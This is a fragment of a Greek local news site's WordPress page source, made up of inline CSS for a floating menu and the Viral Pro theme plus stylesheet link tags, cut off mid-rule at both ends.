transparent transparent}.sfm-floating-menu .sfm-1586590096952 .sfm-tool-tip a{color:#FFFFFF}.sfm-floating-menu .sfm-1586590146234 a.sfm-shape-button{background:#ff0000}.sfm-floating-menu .sfm-1586590146234 a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1586590146234:hover a.sfm-shape-button{background:#000000}.sfm-floating-menu .sfm-1586590146234:hover a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1586590146234 .sfm-tool-tip{background:#000000}.sfm-floating-menu.top-left.horizontal .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal .sfm-1586590146234 .sfm-tool-tip:after{border-color:transparent transparent #000000 transparent}.sfm-floating-menu.top-left.vertical .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-1586590146234 .sfm-tool-tip:after{border-color:transparent #000000 transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-1586590146234 .sfm-tool-tip:after{border-color:transparent transparent transparent #000000}.sfm-floating-menu.bottom-left.horizontal .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.horizontal .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.horizontal .sfm-1586590146234 .sfm-tool-tip:after{border-color:#000000 transparent transparent transparent}.sfm-floating-menu .sfm-1586590146234 .sfm-tool-tip a{color:#FFFFFF}.sfm-floating-menu .sfm-1586590556353 a.sfm-shape-button{background:#3f729b}.sfm-floating-menu .sfm-1586590556353 a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1586590556353:hover a.sfm-shape-button{background:#000000}.sfm-floating-menu .sfm-1586590556353:hover a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1586590556353 .sfm-tool-tip{background:#000000}.sfm-floating-menu.top-left.horizontal .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal .sfm-1586590556353 .sfm-tool-tip:after{border-color:transparent transparent #000000 transparent}.sfm-floating-menu.top-left.vertical .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-1586590556353 .sfm-tool-tip:after{border-color:transparent #000000 transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-1586590556353 .sfm-tool-tip:after{border-color:transparent transparent transparent #000000}.sfm-floating-menu.bottom-left.horizontal .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.horizontal .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.horizontal .sfm-1586590556353 .sfm-tool-tip:after{border-color:#000000 transparent transparent transparent}.sfm-floating-menu .sfm-1586590556353 .sfm-tool-tip a{color:#FFFFFF}.sfm-floating-menu .sfm-tool-tip a{font-family:Open Sans}.sfm-floating-menu .sfm-tool-tip a{font-weight:400;font-style:normal}.sfm-floating-menu .sfm-tool-tip a{text-transform:none}.sfm-floating-menu .sfm-tool-tip a{text-decoration:none}.sfm-floating-menu .sfm-tool-tip a{font-size:16px}.sfm-floating-menu .sfm-tool-tip a{line-height:1}.sfm-floating-menu .sfm-tool-tip a{letter-spacing:0px}.sfm-floating-menu .sfm-button{--sfm-button-shadow-x:0px}.sfm-floating-menu .sfm-button{--sfm-button-shadow-y:0px}.sfm-floating-menu .sfm-button{--sfm-button-shadow-blur:0px}
</style>
<link rel='stylesheet' id='sfm-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i&#038;subset=latin%2Clatin-ext&#038;ver=1.2.8' media='all' />
<link rel='stylesheet' id='viral-pro-loaders-css' href='https://corinthoscity.gr/wp-content/themes/viral-pro/css/loaders.css?ver=1.4.9' media='all' />
<link rel='stylesheet' id='animate-css' href='https://corinthoscity.gr/wp-content/themes/viral-pro/css/animate.css?ver=1.4.9' media='all' />
<link rel='stylesheet' id='slick-css' href='https://corinthoscity.gr/wp-content/themes/viral-pro/css/slick.css?ver=1.4.9' media='all' />
<link rel='stylesheet' id='YTPlayer-css' href='https://corinthoscity.gr/wp-content/themes/viral-pro/css/jquery.mb.YTPlayer.min.css?ver=1.4.9' media='all' />
<link rel='stylesheet' id='jquery-mcustomscrollbar-css' href='https://corinthoscity.gr/wp-content/themes/viral-pro/css/jquery.mCustomScrollbar.css?ver=1.4.9' media='all' />
<link rel='stylesheet' id='justifiedGallery-css' href='https://corinthoscity.gr/wp-content/themes/viral-pro/css/justifiedGallery.min.css?ver=1.4.9' media='all' />
<link rel='stylesheet' id='viral-pro-style-css' href='https://corinthoscity.gr/wp-content/themes/viral-pro/style.css?ver=1.4.9' media='all' />
<style id='viral-pro-style-inline-css'>
.ht-container{max-width:1200px}body.ht-boxed #ht-page{max-width:1360px}body.ht-fluid .ht-container{max-width:80%}#primary{width:66%}#secondary{width:30%}.ht-boxed .ht-fullwidth-container,.ht-boxed .vl-fwcarousel-block{margin-left:-80px !important;margin-right:-80px !important}#ht-preloader-wrap,#preloader-15.loading .finger-item i,#preloader-15.loading .finger-item span:before,#preloader-15.loading .finger-item span:after,#preloader-15.loading .last-finger-item i:after{background:#FFFFFF}#preloader-2 .object,#preloader-3 .object,#preloader-4 .object,#preloader-5 .object,#preloader-6 .object,#preloader-7 .object,#preloader-10 .object,#preloader-11 .object,#preloader-12 .object,#preloader-13 .object,#preloader-14 .object,#preloader-15.loading .finger-item,#preloader-15.loading .last-finger-item,#preloader-15.loading .last-finger-item i,.pacman>div:nth-child(3),.pacman>div:nth-child(4),.pacman>div:nth-child(5),.pacman>div:nth-child(6){background:#0e6fba}#preloader-8 .object,#preloader-9 .object,.pacman>div:first-of-type,.pacman>div:nth-child(2){border-color:#0e6fba}#preloader-1 .object{border-left-color:#0e6fba;border-right-color:#0e6fba}html,body,button,input,select,textarea{font-family:'Roboto',serif;font-weight:400;font-style:normal;text-transform:none;text-decoration:none;font-size:16px;line-height:1.6;;color:#333333}.ht-menu > ul > li > a,a.ht-header-bttn{font-family:'Roboto',serif;font-weight:700;font-style:normal;text-transform:uppercase;text-decoration:none;font-size:14px;line-height:3}.ht-site-title-tagline .ht-site-title{font-family:'Roboto Slab',serif;font-weight:700;font-style:normal;text-transform:uppercase;text-decoration:none;font-size:30px;line-height:1.2;;color:#3a3b45}.ht-site-title-tagline .ht-site-description{font-family:'Roboto Slab',serif;font-weight:700;font-style:normal;text-transform:none;text-decoration:overline;font-size:27px;line-height:1.2;;color:#f48680}.ht-main-title,.single-post .entry-title{font-family:'Roboto',serif;font-weight:700;font-style:normal;text-transform:none;text-decoration:none;font-size:49px;line-height:1.3;;color:#333333}h3.vl-post-title{font-family:'Roboto',serif;font-weight:700;font-style:normal;text-transform:none;text-decoration:none;font-size:15px;line-height:1.3}.vl-block-title span.vl-title,.vp-block-title span.vl-title{font-family:'Roboto',serif;font-weight:700;font-style:normal;text-transform:uppercase;text-decoration:none;font-size:20px;line-height:0.9;letter-spacing:0.4px}.widget-title{font-family:'Roboto',serif;font-weight:500;font-style:normal;text-transform:uppercase;text-decoration:none;font-size:20px;line-height:1;letter-spacing:0.5px}h1,h2,h3,h4,h5,h6,.ht-site-title{font-family:'Roboto',serif;font-weight:700;font-style:normal;text-transform:none;text-decoration:none;line-height:1.3}h1,.ht-site-title{font-size:38px}h2{font-size:34px}h3{font-size:26px}h4{font-size:20px}h5{font-size:18px}h6{font-size:15px}.ht-main-navigation,.menu-item-megamenu .widget-title,.menu-item-megamenu .vl-block-title span.vl-title{font-size:14px;font-family:Roboto}.single-ht-megamenu .ht-main-content{font-family:Roboto}.vp-block-filter{line-height:1}.ht-main-content h1,.ht-main-content h2,.ht-main-content h3,.ht-main-content h4,.ht-main-content h5,.ht-main-content h6{color:#000000}.ht-main-content{color:#333333}a{color:#000000}a:hover,.woocommerce .woocommerce-breadcrumb a:hover,.breadcrumb-trail a:hover{color:#0e6fba}.ht-sidebar-style1 .ht-site-wrapper .widget-area ul ul,.ht-sidebar-style1 .ht-site-wrapper .widget-area li{border-color:rgba(51,51,51,0.05)}.ht-sidebar-style2 .ht-site-wrapper .widget,.ht-sidebar-style2 .ht-site-wrapper .widget-title,.ht-sidebar-style3 .ht-site-wrapper .widget,.ht-sidebar-style5 .ht-site-wrapper .widget,.ht-sidebar-style7 .ht-site-wrapper .widget,.ht-sidebar-style7 .ht-site-wrapper .widget-title,.comment-list .sp-comment-content,.post-navigation,.post-navigation .nav-next,.ht-social-share{border-color:rgba(51,51,51,0.1)}.ht-sidebar-style5 .ht-site-wrapper .widget-title:before,.ht-sidebar-style5 .ht-site-wrapper .widget-title:after{background-color:rgba(51,51,51,0.1)}.single-entry-tags a,.widget-area .tagcloud a{border-color:#333333}.ht-sidebar-style3 .ht-site-wrapper .widget{background:rgba(51,51,51,0.05)}.ht-main-content .widget-title{color:#000000}.ht-sidebar-style1 .ht-site-wrapper .widget-title:after,.ht-sidebar-style3 .ht-site-wrapper .widget-title:after,.ht-sidebar-style6 .ht-site-wrapper .widget-title:after,.ht-sidebar-style7 .ht-site-wrapper .widget:before{background-color:#000000}.ht-ticker-section{background-color:#FFFFFF}.ht-ticker-section .ht-section-wrap{padding-top:20px;padding-bottom:20px;color:#333333}.ht-ticker-section h1,.ht-ticker-section h2,.ht-ticker-section h3,.ht-ticker-section h4,.ht-ticker-section h5,.ht-ticker-section h6{color:#333333}.ht-ticker-section.ht-overwrite-color .vl-block-title span.vl-title{color:#333333}.ht-block-title-style2 .ht-ticker-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style5 .ht-ticker-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style7 .ht-ticker-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style8 .ht-ticker-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-ticker-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-ticker-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style10 .ht-ticker-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-ticker-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style12 .ht-ticker-section.ht-overwrite-color .vl-block-title{background-color:#0078af}.ht-block-title-style8 .ht-ticker-section.ht-overwrite-color .vl-block-header,.ht-block-title-style9 .ht-ticker-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-ticker-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style10 .ht-ticker-section.ht-overwrite-color .vl-block-title:before{border-color:#0078af #0078af transparent transparent}.ht-block-title-style2 .ht-ticker-section.ht-overwrite-color .vl-block-title,.ht-block-title-style3 .ht-ticker-section.ht-overwrite-color .vl-block-header,.ht-block-title-style5 .ht-ticker-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style4 .ht-ticker-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style6 .ht-ticker-section.ht-overwrite-color .vl-block-title:before,.ht-block-title-style6 .ht-ticker-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style7 .ht-ticker-section.ht-overwrite-color .vl-block-title:after{background-color:#0078af}.ht-ticker-section .ht-section-seperator.top-section-seperator{height:60px}.ht-ticker-section .ht-section-seperator.bottom-section-seperator{height:60px}.ht-tile1-section{background-color:#FFFFFF}.ht-tile1-section .ht-section-wrap{padding-top:20px;padding-bottom:20px;color:#333333}.ht-tile1-section h1,.ht-tile1-section h2,.ht-tile1-section h3,.ht-tile1-section h4,.ht-tile1-section h5,.ht-tile1-section h6{color:#333333}.ht-tile1-section.ht-overwrite-color .vl-block-title span.vl-title{color:#333333}.ht-block-title-style2 .ht-tile1-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style5 .ht-tile1-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style7 .ht-tile1-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style8 .ht-tile1-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-tile1-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-tile1-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style10 .ht-tile1-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-tile1-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style12 .ht-tile1-section.ht-overwrite-color .vl-block-title{background-color:#0078af}.ht-block-title-style8 .ht-tile1-section.ht-overwrite-color .vl-block-header,.ht-block-title-style9 .ht-tile1-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-tile1-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style10 .ht-tile1-section.ht-overwrite-color .vl-block-title:before{border-color:#0078af #0078af transparent transparent}.ht-block-title-style2 .ht-tile1-section.ht-overwrite-color .vl-block-title,.ht-block-title-style3 .ht-tile1-section.ht-overwrite-color .vl-block-header,.ht-block-title-style5 .ht-tile1-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style4 .ht-tile1-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style6 .ht-tile1-section.ht-overwrite-color .vl-block-title:before,.ht-block-title-style6 .ht-tile1-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style7 .ht-tile1-section.ht-overwrite-color .vl-block-title:after{background-color:#0078af}.ht-tile1-section .ht-section-seperator.top-section-seperator{height:60px}.ht-tile1-section .ht-section-seperator.bottom-section-seperator{height:60px}.ht-mininews-section{background-color:#FFFFFF}.ht-mininews-section .ht-section-wrap{padding-top:20px;padding-bottom:20px;color:#333333}.ht-mininews-section h1,.ht-mininews-section h2,.ht-mininews-section h3,.ht-mininews-section h4,.ht-mininews-section h5,.ht-mininews-section h6{color:#333333}.ht-mininews-section.ht-overwrite-color .vl-block-title span.vl-title{color:#333333}.ht-block-title-style2 .ht-mininews-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style5 .ht-mininews-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style7 .ht-mininews-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style8 .ht-mininews-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-mininews-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-mininews-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style10 .ht-mininews-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-mininews-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style12 .ht-mininews-section.ht-overwrite-color .vl-block-title{background-color:#0078af}.ht-block-title-style8 .ht-mininews-section.ht-overwrite-color .vl-block-header,.ht-block-title-style9 .ht-mininews-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-mininews-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style10 .ht-mininews-section.ht-overwrite-color .vl-block-title:before{border-color:#0078af #0078af transparent transparent}.ht-block-title-style2 .ht-mininews-section.ht-overwrite-color .vl-block-title,.ht-block-title-style3 .ht-mininews-section.ht-overwrite-color .vl-block-header,.ht-block-title-style5 .ht-mininews-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style4 .ht-mininews-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style6 .ht-mininews-section.ht-overwrite-color .vl-block-title:before,.ht-block-title-style6 .ht-mininews-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style7 .ht-mininews-section.ht-overwrite-color .vl-block-title:after{background-color:#0078af}.ht-mininews-section .ht-section-seperator.top-section-seperator{height:60px}.ht-mininews-section .ht-section-seperator.bottom-section-seperator{height:60px}.ht-leftnews-section{background-color:#FFFFFF}.ht-leftnews-section .ht-section-wrap{padding-top:20px;padding-bottom:20px;color:#333333}.ht-leftnews-section h1,.ht-leftnews-section h2,.ht-leftnews-section h3,.ht-leftnews-section h4,.ht-leftnews-section h5,.ht-leftnews-section h6{color:#333333}.ht-leftnews-section.ht-overwrite-color .vl-block-title span.vl-title{color:#333333}.ht-block-title-style2 .ht-leftnews-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style5 .ht-leftnews-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style7 .ht-leftnews-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style8 .ht-leftnews-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-leftnews-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-leftnews-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style10 .ht-leftnews-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-leftnews-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style12 .ht-leftnews-section.ht-overwrite-color .vl-block-title{background-color:#0078af}.ht-block-title-style8 .ht-leftnews-section.ht-overwrite-color .vl-block-header,.ht-block-title-style9 .ht-leftnews-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-leftnews-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style10 .ht-leftnews-section.ht-overwrite-color .vl-block-title:before{border-color:#0078af #0078af transparent transparent}.ht-block-title-style2 .ht-leftnews-section.ht-overwrite-color .vl-block-title,.ht-block-title-style3 .ht-leftnews-section.ht-overwrite-color .vl-block-header,.ht-block-title-style5 .ht-leftnews-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style4 .ht-leftnews-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style6 .ht-leftnews-section.ht-overwrite-color .vl-block-title:before,.ht-block-title-style6 .ht-leftnews-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style7 .ht-leftnews-section.ht-overwrite-color .vl-block-title:after{background-color:#0078af}.ht-leftnews-section .ht-section-seperator.top-section-seperator{height:60px}.ht-leftnews-section .ht-section-seperator.bottom-section-seperator{height:60px}.ht-slider1-section{background-color:#FFFFFF}.ht-slider1-section .ht-section-wrap{padding-top:20px;padding-bottom:20px;color:#333333}.ht-slider1-section h1,.ht-slider1-section h2,.ht-slider1-section h3,.ht-slider1-section h4,.ht-slider1-section h5,.ht-slider1-section h6{color:#333333}.ht-slider1-section.ht-overwrite-color .vl-block-title span.vl-title{color:#333333}.ht-block-title-style2 .ht-slider1-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style5 .ht-slider1-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style7 .ht-slider1-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style8 .ht-slider1-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-slider1-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-slider1-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style10 .ht-slider1-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-slider1-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style12 .ht-slider1-section.ht-overwrite-color .vl-block-title{background-color:#0078af}.ht-block-title-style8 .ht-slider1-section.ht-overwrite-color .vl-block-header,.ht-block-title-style9 .ht-slider1-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-slider1-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style10 .ht-slider1-section.ht-overwrite-color .vl-block-title:before{border-color:#0078af #0078af transparent transparent}.ht-block-title-style2 .ht-slider1-section.ht-overwrite-color .vl-block-title,.ht-block-title-style3 .ht-slider1-section.ht-overwrite-color .vl-block-header,.ht-block-title-style5 .ht-slider1-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style4 .ht-slider1-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style6 .ht-slider1-section.ht-overwrite-color .vl-block-title:before,.ht-block-title-style6 .ht-slider1-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style7 .ht-slider1-section.ht-overwrite-color .vl-block-title:after{background-color:#0078af}.ht-slider1-section .ht-section-seperator.top-section-seperator{height:60px}.ht-slider1-section .ht-section-seperator.bottom-section-seperator{height:60px}.ht-rightnews-section{background-color:#FFFFFF}.ht-rightnews-section .ht-section-wrap{padding-top:20px;padding-bottom:20px;color:#333333}.ht-rightnews-section h1,.ht-rightnews-section h2,.ht-rightnews-section h3,.ht-rightnews-section h4,.ht-rightnews-section h5,.ht-rightnews-section h6{color:#333333}.ht-rightnews-section.ht-overwrite-color .vl-block-title span.vl-title{color:#333333}.ht-block-title-style2 .ht-rightnews-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style5 .ht-rightnews-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style7 .ht-rightnews-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style8 .ht-rightnews-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-rightnews-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-rightnews-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style10 .ht-rightnews-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-rightnews-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style12 .ht-rightnews-section.ht-overwrite-color .vl-block-title{background-color:#0078af}.ht-block-title-style8 .ht-rightnews-section.ht-overwrite-color .vl-block-header,.ht-block-title-style9 .ht-rightnews-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-rightnews-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style10 .ht-rightnews-section.ht-overwrite-color .vl-block-title:before{border-color:#0078af #0078af transparent transparent}.ht-block-title-style2 .ht-rightnews-section.ht-overwrite-color .vl-block-title,.ht-block-title-style3 .ht-rightnews-section.ht-overwrite-color .vl-block-header,.ht-block-title-style5 .ht-rightnews-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style4 .ht-rightnews-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style6 .ht-rightnews-section.ht-overwrite-color .vl-block-title:before,.ht-block-title-style6 .ht-rightnews-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style7 .ht-rightnews-section.ht-overwrite-color .vl-block-title:after{background-color:#0078af}.ht-rightnews-section .ht-section-seperator.top-section-seperator{height:60px}.ht-rightnews-section .ht-section-seperator.bottom-section-seperator{height:60px}.ht-fwcarousel-section{background-color:#FFFFFF}.ht-fwcarousel-section .ht-section-wrap{padding-top:20px;padding-bottom:20px;color:#333333}.ht-fwcarousel-section h1,.ht-fwcarousel-section h2,.ht-fwcarousel-section h3,.ht-fwcarousel-section h4,.ht-fwcarousel-section h5,.ht-fwcarousel-section h6{color:#333333}.ht-fwcarousel-section.ht-overwrite-color .vl-block-title span.vl-title{color:#333333}.ht-block-title-style2 .ht-fwcarousel-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style5 .ht-fwcarousel-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style7 .ht-fwcarousel-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style8 .ht-fwcarousel-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-fwcarousel-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-fwcarousel-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style10 .ht-fwcarousel-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-fwcarousel-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style12 .ht-fwcarousel-section.ht-overwrite-color .vl-block-title{background-color:#0078af}.ht-block-title-style8 .ht-fwcarousel-section.ht-overwrite-color .vl-block-header,.ht-block-title-style9 .ht-fwcarousel-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-fwcarousel-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style10 .ht-fwcarousel-section.ht-overwrite-color .vl-block-title:before{border-color:#0078af #0078af transparent transparent}.ht-block-title-style2 .ht-fwcarousel-section.ht-overwrite-color .vl-block-title,.ht-block-title-style3 .ht-fwcarousel-section.ht-overwrite-color .vl-block-header,.ht-block-title-style5 .ht-fwcarousel-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style4 .ht-fwcarousel-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style6 .ht-fwcarousel-section.ht-overwrite-color .vl-block-title:before,.ht-block-title-style6 .ht-fwcarousel-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style7 .ht-fwcarousel-section.ht-overwrite-color .vl-block-title:after{background-color:#0078af}.ht-fwcarousel-section .ht-section-seperator.top-section-seperator{height:60px}.ht-fwcarousel-section .ht-section-seperator.bottom-section-seperator{height:60px}.ht-threecol-section{background-color:#FFFFFF}.ht-threecol-section .ht-section-wrap{padding-top:20px;padding-bottom:20px;color:#333333}.ht-threecol-section h1,.ht-threecol-section h2,.ht-threecol-section h3,.ht-threecol-section h4,.ht-threecol-section h5,.ht-threecol-section h6{color:#333333}.ht-threecol-section.ht-overwrite-color .vl-block-title span.vl-title{color:#333333}.ht-block-title-style2 .ht-threecol-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style5 .ht-threecol-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style7 .ht-threecol-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style8 .ht-threecol-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-threecol-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-threecol-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style10 .ht-threecol-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-threecol-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style12 .ht-threecol-section.ht-overwrite-color .vl-block-title{background-color:#0078af}.ht-block-title-style8 .ht-threecol-section.ht-overwrite-color .vl-block-header,.ht-block-title-style9 .ht-threecol-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-threecol-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style10 .ht-threecol-section.ht-overwrite-color .vl-block-title:before{border-color:#0078af #0078af transparent transparent}.ht-block-title-style2 .ht-threecol-section.ht-overwrite-color .vl-block-title,.ht-block-title-style3 .ht-threecol-section.ht-overwrite-color .vl-block-header,.ht-block-title-style5 .ht-threecol-section.ht-overwrite-color .vl-block-header{border-color:#0078af}.ht-block-title-style4 .ht-threecol-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style6 .ht-threecol-section.ht-overwrite-color .vl-block-title:before,.ht-block-title-style6 .ht-threecol-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style7 .ht-threecol-section.ht-overwrite-color .vl-block-title:after{background-color:#0078af}.ht-threecol-section .ht-section-seperator.top-section-seperator{height:60px}.ht-threecol-section .ht-section-seperator.bottom-section-seperator{height:60px}.ht-video-section{background-color:#FFFFFF}.ht-video-section .ht-section-wrap{padding-top:20px;padding-bottom:20px;color:#333333}.ht-video-section h1,.ht-video-section h2,.ht-video-section h3,.ht-video-section h4,.ht-video-section h5,.ht-video-section h6{color:#333333}.ht-video-section.ht-overwrite-color .vl-block-title span.vl-title{color:#333333}.ht-block-title-style2 .ht-video-section.ht-overwrite-color .vl-block-title:after,.ht-block-title-style5 .ht-video-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style7 .ht-video-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style8 .ht-video-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-video-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style9 .ht-video-section.ht-overwrite-color .vl-block-title span.vl-title:before,.ht-block-title-style10 .ht-video-section.ht-overwrite-color .vl-block-header,.ht-block-title-style11 .ht-video-section.ht-overwrite-color .vl-block-title span.vl-title,.ht-block-title-style12 .ht-video-section.ht-overwrite-color .vl-block-title{background-color:#0078af}.ht-block-title-style8 .ht-video-section.ht-overwrite-color .vl-block-header,.ht-block-title-style9 .ht-video-section.ht-overwrite-color 